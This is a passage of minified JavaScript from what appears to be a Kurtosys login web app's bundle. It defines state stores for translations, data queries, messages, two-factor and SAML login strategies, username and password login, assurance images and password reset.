r.translationHelper.translate(e,t)},r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(e,t){var r=this;return e.filter(function(e){return e.translationCulture===t&&e.culture===r.baseCulture}).reduce(function(e,t){var r=t.phrase,n=t.translation;return e[r]=n,e},{})}},{key:"loadTranslations",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=10;break}if(t=this.storeContext.kurtosysApiStore,!(r=Object(Mn.getHydrationPoint)()).translations){e.next=7;break}this.translationRecords=r.translations,e.next=10;break;case 7:return e.next=9,t.listTranslations.execute();case 9:this.translationRecords=e.sent;case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new u.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var e="Default",t=this.appConfiguration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.appConfiguration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){var e=this.defaultCulture,t=this.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),t}()).prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor($n.prototype,"initialize"),$n.prototype),eo=qr($n.prototype,"translationRecords",[Xn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),qr($n.prototype,"translationHelper",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"translationHelper"),$n.prototype),qr($n.prototype,"appConfiguration",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"appConfiguration"),$n.prototype),qr($n.prototype,"appParamsHelper",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"appParamsHelper"),$n.prototype),qr($n.prototype,"baseCulture",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"baseCulture"),$n.prototype),qr($n.prototype,"defaultCulture",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"defaultCulture"),$n.prototype),qr($n.prototype,"culture",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"culture"),$n.prototype),qr($n.prototype,"targetTranslations",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"targetTranslations"),$n.prototype),qr($n.prototype,"fallbackTranslations",[On.computed],Object.getOwnPropertyDescriptor($n.prototype,"fallbackTranslations"),$n.prototype),qr($n.prototype,"loadTranslations",[On.action],Object.getOwnPropertyDescriptor($n.prototype,"loadTranslations"),$n.prototype),$n),Zo=r(93),qo=r(240);function Jo(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return Xo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Xo(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Xo(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var $o,ei,ti,ri,ni,oi,ii,ai,si,ui,ci,li,pi,fi,di,hi,yi,gi,vi,mi,bi,_i,Oi,wi,xi,Ii,Si=u.query.Query,Ci=(to=On.observable.ref,ro=On.observable.ref,no=On.observable.ref,oo=On.observable.ref,ao=qr((io=function(e){function t(e){var r;return Object(l.a)(this,t),(r=y(this,g(t).call(this))).storeContext=void 0,Zr(r,"context",ao,h(h(r))),Zr(r,"fundManagerContext",so,h(h(r))),Zr(r,"responseContext",uo,h(h(r))),Zr(r,"statisticContext",co,h(h(r))),r.storeContext=e,r}return m(t,qo["QueryStore"]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o,i,a,s=this;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,r=t.appStore,n=t.kurtosysApiStore,o=r.configuration,i=r.appParamsHelper,a=r.dataContextSeed,!(o&&o.data&&o.data.context)){e.next=4;break}return e.delegateYield(Yr.a.mark(function e(){var t,r,c,l,p,f,d,h,y;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=Array.isArray(o.data.context)?o.data.context:[o.data.context],r=[],c=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:c&&c.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,f=Jo(t);try{for(h=function(){var e=d.value,t=new Zo.QueryContext(e,a),i="default".concat(p>0?p+1:"");e.contextKey||(e.contextKey=i),r.push({identifier:{contextParentKey:o.data.key||s.defaultContextParentKey,contextKey:e.contextKey},promiseFunc:function(){return t.fetch(n.client,c||{},l)},responseFunc:function(t,r){u.query.Query.contextStore.set(Object(_n.a)({},r,{value:{context:t,contextConfiguration:e}}))}}),p++},f.s();!(d=f.n()).done;)h()}catch(g){f.e(g)}finally{f.f()}return y={maxBatchSize:10},e.next=10,u.utils.promise.batchExecutePromises(r,y);case 10:case"end":return e.stop()}},e)})(),"t0",4);case 4:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var r=this.storeContext.translationStore,n=r&&r.translationHelper,o=new Si(e,n),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(t,r){var n,o,i,a,s,c,l,p,f,d,h=arguments;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=h.length>2&&void 0!==h[2]?h[2]:this.defaultContextParentKey,o=h.length>3&&void 0!==h[3]?h[3]:"default",i=h.length>4?h[4]:void 0,a=u.query.Query.contextStore.get({contextParentKey:n,contextKey:o}),!(s=a.contextConfiguration)){e.next=15;break}if(c=this.storeContext.appStore,l=c.dataContextSeed,!(p=new Zo.QueryContext(s,l))||!s){e.next=15;break}return d=this.executionOptions,i&&(f=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(d.inputs,r)),e.next=14,p.fetchEntities(this.client,t,r,s,d,f);case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}},e,this)}));return function(t,r){return e.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var r=this.storeContext.translationStore,n=e.props,o=e.queries,i=r&&r.translationHelper,a=this.executionOptions;t&&(a=Object(_n.a)({},a,{responseContext:t}));var s=o?u.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n||{},s)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,r=e.translationStore;return{applicationGuid:t.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:r.translate,inputs:this.inputs,serviceUrl:t.serviceUrl,globalFormatsByKey:t.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var e=this.storeContext.appStore,t=e.configuration,r=e.storeKey;if(t){var n=t.data;if(n){var o=n.key;o&&(r=o)}}return r}}]),t}()).prototype,"context",[to],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),so=qr(io.prototype,"fundManagerContext",[ro],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),uo=qr(io.prototype,"responseContext",[no],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),co=qr(io.prototype,"statisticContext",[oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),qr(io.prototype,"client",[On.computed],Object.getOwnPropertyDescriptor(io.prototype,"client"),io.prototype),qr(io.prototype,"executionOptions",[On.computed],Object.getOwnPropertyDescriptor(io.prototype,"executionOptions"),io.prototype),qr(io.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(io.prototype,"initialize"),io.prototype),io),Pi=(ei=qr(($o=function(e){function t(e){var r;return Object(l.a)(this,t),Zr(r=y(this,g(t).call(this,e)),"errorText",ei,h(h(r))),Zr(r,"infoText",ti,h(h(r))),Zr(r,"setErrorText",ri,h(h(r))),Zr(r,"setInfoText",ni,h(h(r))),Zr(r,"clearError",oi,h(h(r))),Zr(r,"clearInfo",ii,h(h(r))),Zr(r,"clearAll",ai,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"hasErrorText",get:function(){return!u.utils.typeChecks.isNullOrEmpty(this.errorText)}}]),t}()).prototype,"errorText",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ti=qr($o.prototype,"infoText",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ri=qr($o.prototype,"setErrorText",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.errorText=t}}}),ni=qr($o.prototype,"setInfoText",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.infoText=t}}}),oi=qr($o.prototype,"clearError",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.errorText=""}}}),ii=qr($o.prototype,"clearInfo",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.infoText=""}}}),ai=qr($o.prototype,"clearAll",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.clearError(),e.clearInfo()}}}),qr($o.prototype,"hasErrorText",[On.computed],Object.getOwnPropertyDescriptor($o.prototype,"hasErrorText"),$o.prototype),$o),ji=(di=fi=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"loginStrategies",ui,h(h(r))),Zr(r,"showtextEntry2FA",ci,h(h(r))),Zr(r,"confirmationCode",li,h(h(r))),r.getLoginStrategies=Object(Vr.a)(Yr.a.mark(function e(){var t,n,o,i,a,s;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.storeContext,n=t.appStore,o=t.kurtosysApiStore,i=t.messageStore,a="LoginStrategySelector.getLoginStrategies",n.startLoading(a),e.prev=3,e.next=6,o.requestStrategies.execute();case 6:s=e.sent,n.explicitStep||(1===s.length?n.setStep(pe.loginSteps.USER_LOGIN):(r.loginStrategies=s,n.setStep(pe.loginSteps.LOGIN_STRATEGY_SELECTOR))),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),i.setErrorText("An error occurred whilst retrieving your login options");case 14:n.stopLoading(a);case 15:case"end":return e.stop()}},e,null,[[3,11]])})),r.getStrategyButtonName=function(e,t){return"".concat(e," (").concat(t,")").toUpperCase()},Zr(r,"onAuthMethodSelect",pi,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"hasLoginStrategies",get:function(){return this.loginStrategies&&this.loginStrategies.length>0}}]),t}(),fi.componentKey="loginStrategySelector",ui=qr((si=di).prototype,"loginStrategies",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ci=qr(si.prototype,"showtextEntry2FA",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),li=qr(si.prototype,"confirmationCode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(si.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(si.prototype,"configuration"),si.prototype),qr(si.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(si.prototype,"initialize"),si.prototype),qr(si.prototype,"hasLoginStrategies",[On.computed],Object.getOwnPropertyDescriptor(si.prototype,"hasLoginStrategies"),si.prototype),pi=qr(si.prototype,"onAuthMethodSelect",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=Object(Vr.a)(Yr.a.mark(function t(r){var n,o,i,a,s,u,c,l,p,f,d,h,y,g,v,m,b,_;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.storeContext,o=n.kurtosysApiStore,i=n.appStore,a=n.messageStore,s=n.userLogin2FaStore,u=n.loginCodeStore,a.setErrorText(""),"local"!==r.type){t.next=6;break}i.setStep(pe.loginSteps.USER_LOGIN),t.next=58;break;case 6:if("PUSH"!==r.type&&"CALL"!==r.type){t.next=21;break}return c="LoginStrategySelector.onAuthMethodSelectPushOrCall",i.startLoading(c),l={body:{type:r.type}},t.next=12,o.login2FA.callApi(l);case 12:if(p=t.sent,i.stopLoading(c),200!==p.status){t.next=18;break}return t.next=17,i.refreshRedirectUrl();case 17:return t.abrupt("return",i.redirectTo(i.redirectURL));case 18:a.setErrorText("Error authenticating device"),t.next=58;break;case 21:if("TEXT"!==r.type){t.next=36;break}return f="LoginStrategySelector.onAuthMethodSelectText",i.startLoading(f),d={type:r.type},u.confirmationCode&&(d.passcode=u.confirmationCode),h={body:d},t.next=29,o.login2FA.callApi(h);case 29:y=t.sent,i.stopLoading(f),s.showtextEntry2FA=!0,s.hasSentCodeOnce=!1,200!==y.status&&a.setErrorText("Error sending SMS to device"),t.next=58;break;case 36:if("PASSCODE"!==r.type){t.next=52;break}return g="LoginStrategySelector.onAuthMethodSelectPasscode",i.startLoading(g),v={disableCachableRequests:!0,body:{type:"TEXT",passcode:u.confirmationCode}},t.next=42,o.login2FA.callApi(v);case 42:if(m=t.sent,i.stopLoading(g),s.showtextEntry2FA=!0,200!==m.status){t.next=49;break}return t.next=48,i.refreshRedirectUrl();case 48:return t.abrupt("return",i.redirectTo(i.redirectURL));case 49:a.setErrorText("Error authenticating device - invalid passcode"),t.next=58;break;case 52:if("local"===r.type||!r.name){t.next=58;break}return b={disableCachableRequests:!0,placeholders:{strategyName:r.callbackIdentifier||r.name},queryString:{redirect:i.redirectURL},headers:{"X-KSYS-APP":r.applicationCode}},t.next=56,o.samlSignIn.execute(b);case 56:_=t.sent,window.location.href=_;case 58:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}()}}),si);!function(e){e.login="login",e.setPassword="setPassword"}(hi||(hi={}));var Ei,Mi,Ti,Ai,ki,Di,Ri,Ni,Li,zi,Ui,Hi,Bi,Gi,Qi,Fi,Wi,Ki,Yi,Vi,Zi,qi,Ji,Xi,$i,ea,ta,ra,na,oa,ia,aa,sa,ua,ca,la=u.utils.typeChecks.isNullOrEmpty,pa=(Ii=xi=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"token",gi,h(h(r))),Zr(r,"username",vi,h(h(r))),Zr(r,"password",mi,h(h(r))),r.clear=function(){var e=r.storeContext.assuranceStore;r.password="",r.username="",e.clear()},r.updateUsername=function(e){var t=r.storeContext.messageStore;r.username=e,t.clearAll()},Zr(r,"validateUsername",bi,h(h(r))),r.updatePassword=function(e){var t=r.storeContext.messageStore;r.password=e,t.clearError()},Zr(r,"validatePassword",_i,h(h(r))),r.checkUsernameForAssurance=Object(Vr.a)(Yr.a.mark(function e(){var t,n,o,i,a;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.hasUsername){e.next=7;break}return t=r.storeContext,n=t.assuranceStore,o=t.kurtosysApiStore,i={body:{username:r.username}},e.next=5,o.assurance.execute(i);case 5:a=e.sent,n.setAssurance(a);case 7:case"end":return e.stop()}},e)})),r.validateUserLogin=Object(Vr.a)(Yr.a.mark(function e(){var t,n,o,i,a,s,u,c,l,p,f;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.validateUsername()){e.next=42;break}if(!r.validatePassword()){e.next=42;break}return t=r.storeContext,n=t.appStore,o=t.messageStore,i=t.kurtosysApiStore,a=t.userLogin2FaStore,t.setupAssurancesStore,s="UserLoginStore.validateUserLogin",n.startLoading(s),u={username:r.username,password:r.password},e.prev=6,c={body:u},e.next=10,i.login.callApi(c);case 10:if(200!==(l=e.sent).status){e.next=34;break}return e.next=14,l.text();case 14:if(r.token=e.sent,!RegExp(/^2fa-/).test(r.token)){e.next=22;break}return e.next=18,a.load2FASettings();case 18:e.sent&&n.setStep(pe.loginSteps.USER_LOGIN_2FA),e.next=32;break;case 22:if(p=!1,!n.isActionEnabled("assurance-setup")){e.next=28;break}return e.next=26,n.getUser();case 26:((f=e.sent).assuranceImageEnabled&&!f.assuranceImageSet||f.assuranceMessageEnabled&&!f.assuranceMessageSet)&&(n.setStep(pe.loginSteps.SETUP_ASSURANCES),p=!0,r.storeContext.setupAssurancesStore.source=hi.login);case 28:if(p){e.next=32;break}return e.next=31,n.refreshRedirectUrl();case 31:n.redirectTo(n.redirectURL);case 32:e.next=35;break;case 34:403===l.status?(n.clear(),n.setStep(pe.loginSteps.ACCOUNT_LOCKED)):o.setErrorText(r.errorText);case 35:n.stopLoading(s),e.next=42;break;case 38:e.prev=38,e.t0=e.catch(6),n.stopLoading(s),o.setErrorText(r.errorText);case 42:return e.abrupt("return",!1);case 43:case"end":return e.stop()}},e,null,[[6,38]])})),Zr(r,"onForgotPassword",Oi,h(h(r))),Zr(r,"onForgotUsername",wi,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"backButtonText",get:function(){return this.configuration&&this.configuration.backButtonText||"Select Strategy"}},{key:"loginButtonText",get:function(){return this.configuration&&this.configuration.loginButtonText||"Login"}},{key:"usernamePlaceholderText",get:function(){return this.configuration&&this.configuration.usernamePlaceholderText||"Username"}},{key:"usernameLabelText",get:function(){return this.configuration&&this.configuration.usernameLabelText}},{key:"passwordPlaceholderText",get:function(){return this.configuration&&this.configuration.passwordPlaceholderText||"Password"}},{key:"passwordLabelText",get:function(){return this.configuration&&this.configuration.passwordLabelText}},{key:"forgotUsernameButtonText",get:function(){return this.configuration&&this.configuration.forgotUsernameButtonText||"Forgot Username?"}},{key:"forgotPasswordButtonText",get:function(){return this.configuration&&this.configuration.forgotPasswordButtonText||"Forgot Password?"}},{key:"registrationText",get:function(){return this.configuration&&this.configuration.registrationLink&&this.configuration.registrationLink.text}},{key:"registrationUrl",get:function(){var e=this.configuration&&this.configuration.registrationLink&&this.configuration.registrationLink.redirectUrl;if(e)return this.getQueryValue(e)}},{key:"errorText",get:function(){return this.configuration&&this.configuration.errorText||"The details you provided are invalid, please try again"}},{key:"hasUsername",get:function(){return!la(this.username)}}]),t}(),xi.componentKey="userLogin",gi=qr((yi=Ii).prototype,"token",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),vi=qr(yi.prototype,"username",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),mi=qr(yi.prototype,"password",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(yi.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"configuration"),yi.prototype),qr(yi.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(yi.prototype,"initialize"),yi.prototype),qr(yi.prototype,"backButtonText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"backButtonText"),yi.prototype),qr(yi.prototype,"loginButtonText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"loginButtonText"),yi.prototype),qr(yi.prototype,"usernamePlaceholderText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"usernamePlaceholderText"),yi.prototype),qr(yi.prototype,"usernameLabelText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"usernameLabelText"),yi.prototype),qr(yi.prototype,"passwordPlaceholderText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"passwordPlaceholderText"),yi.prototype),qr(yi.prototype,"passwordLabelText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"passwordLabelText"),yi.prototype),qr(yi.prototype,"forgotUsernameButtonText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"forgotUsernameButtonText"),yi.prototype),qr(yi.prototype,"forgotPasswordButtonText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"forgotPasswordButtonText"),yi.prototype),qr(yi.prototype,"registrationText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"registrationText"),yi.prototype),qr(yi.prototype,"registrationUrl",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"registrationUrl"),yi.prototype),qr(yi.prototype,"errorText",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"errorText"),yi.prototype),bi=qr(yi.prototype,"validateUsername",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){return!!e.hasUsername||(e.storeContext.messageStore.setErrorText("Username is required"),!1)}}}),_i=qr(yi.prototype,"validatePassword",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){return!la(e.password)||(e.storeContext.messageStore.setErrorText("Password is required"),!1)}}}),qr(yi.prototype,"hasUsername",[On.computed],Object.getOwnPropertyDescriptor(yi.prototype,"hasUsername"),yi.prototype),Oi=qr(yi.prototype,"onForgotPassword",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore,n=t.messageStore;r.setStep(pe.loginSteps.RESET_PASSWORD),n.clearError()}}}),wi=qr(yi.prototype,"onForgotUsername",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore,n=t.messageStore;r.setStep(pe.loginSteps.FORGOT_USERNAME),n.clearError()}}}),yi),fa=(zi=Li=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"assuranceMessage",Mi,h(h(r))),Zr(r,"assuranceImageId",Ti,h(h(r))),Zr(r,"assuranceImage",Ai,h(h(r))),Zr(r,"imageRequired",ki,h(h(r))),Zr(r,"messageRequired",Di,h(h(r))),Zr(r,"setAssurance",Ri,h(h(r))),Zr(r,"clear",Ni,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"showAssuranceBox",get:function(){return this.imageRequired&&!u.utils.typeChecks.isNullOrEmpty(this.assuranceImageId)||this.messageRequired&&!u.utils.typeChecks.isNullOrEmpty(this.assuranceMessage)}},{key:"assuranceProps",get:function(){var e={iconProps:{asset:"base.icons.message"}};return this.imageRequired&&(e.imageProps={src:this.assuranceImage}),this.messageRequired&&(e.text=this.assuranceMessage),e}}]),t}(),Li.componentKey="assurance",Mi=qr((Ei=zi).prototype,"assuranceMessage",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Ti=qr(Ei.prototype,"assuranceImageId",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Ai=qr(Ei.prototype,"assuranceImage",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ki=qr(Ei.prototype,"imageRequired",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Di=qr(Ei.prototype,"messageRequired",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),qr(Ei.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Ei.prototype,"configuration"),Ei.prototype),qr(Ei.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Ei.prototype,"initialize"),Ei.prototype),Ri=qr(Ei.prototype,"setAssurance",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(e.imageRequired=t.assuranceImageEnabled,e.messageRequired=t.assuranceMessageEnabled,e.assuranceMessage=t.message,e.assuranceImageId=t.imageId,e.assuranceImage="data:image/png;base64,"+t.image)}}}),qr(Ei.prototype,"showAssuranceBox",[On.computed],Object.getOwnPropertyDescriptor(Ei.prototype,"showAssuranceBox"),Ei.prototype),Ni=qr(Ei.prototype,"clear",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.assuranceMessage="",e.assuranceImageId="",e.imageRequired=!1,e.messageRequired=!1}}}),qr(Ei.prototype,"assuranceProps",[On.computed],Object.getOwnPropertyDescriptor(Ei.prototype,"assuranceProps"),Ei.prototype),Ei),da=(Qi=Gi=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"backToUserLogin",Hi,h(h(r))),Zr(r,"updateUsername",Bi,h(h(r))),r.onSubmitRequestPasswordReset=Object(Vr.a)(Yr.a.mark(function e(){var t,n,o,i,a,s,c,l,p;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=r.storeContext,n=t.messageStore,o=t.userLoginStore,n.clearAll(),!u.utils.typeChecks.isNullOrEmpty(o.username)){e.next=5;break}return n.setErrorText("Username is required."),e.abrupt("return",!1);case 5:return i=r.storeContext,a=i.appStore,s=i.kurtosysApiStore,c="ForgotPasswordStore.onSubmitRequestPasswordReset",a.startLoading(c),l={body:{userName:o.username}},e.next=11,s.passwordReset.callApi(l);case 11:200===(p=e.sent).status?n.setInfoText(r.successMessage):400===p.status?n.setInfoText(r.invalidMessage):n.setErrorText(r.errorMessage),a.stopLoading(c);case 14:case"end":return e.stop()}},e)})),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"backButtonText",get:function(){return this.configuration&&this.configuration.backButtonText||"Login"}},{key:"forgotPasswordButtonText",get:function(){return this.configuration&&this.configuration.forgotPasswordButtonText||"Username"}},{key:"placeholderText",get:function(){return this.configuration&&this.configuration.placeholderText||"Request New Password"}},{key:"labelText",get:function(){return this.configuration&&this.configuration.labelText}},{key:"successMessage",get:function(){return this.configuration&&this.configuration.successMessage||"If your user exists, you should receive an email with more information, please follow the instructions listed there"}},{key:"invalidMessage",get:function(){return this.configuration&&this.configuration.invalidMessage||"You have not provided enough information to complete this request"}},{key:"errorMessage",get:function(){return this.configuration&&this.configuration.errorMessage||"An error occurred while processing this request. Please contact your administrator"}}]),t}(),Gi.componentKey="forgotPassword",qr((Ui=Qi).prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Ui.prototype,"configuration"),Ui.prototype),qr(Ui.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Ui.prototype,"initialize"),Ui.prototype),Hi=qr(Ui.prototype,"backToUserLogin",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var 